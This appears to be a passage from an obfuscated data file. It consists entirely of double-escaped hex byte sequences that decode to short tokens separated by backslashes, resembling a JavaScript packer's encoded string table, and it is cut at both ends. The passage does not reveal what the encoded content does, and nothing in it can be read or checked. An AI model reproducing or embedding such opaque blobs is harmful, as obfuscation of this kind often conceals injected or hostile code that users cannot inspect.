x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\